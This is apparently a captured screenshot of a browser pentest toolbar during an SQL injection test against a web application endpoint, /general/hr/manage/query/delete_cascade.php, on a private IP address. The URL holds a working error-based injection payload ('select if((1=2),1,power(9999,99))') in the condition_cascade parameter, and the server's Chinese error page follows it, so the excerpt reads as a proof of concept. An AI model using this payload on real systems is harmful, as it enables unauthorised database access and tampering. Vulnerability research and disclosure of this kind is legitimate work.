 Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=select if((1=2),1,power(9999,99))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
错误，请联系管理员
文件：/general/hr/manage/query/delete_cascade.php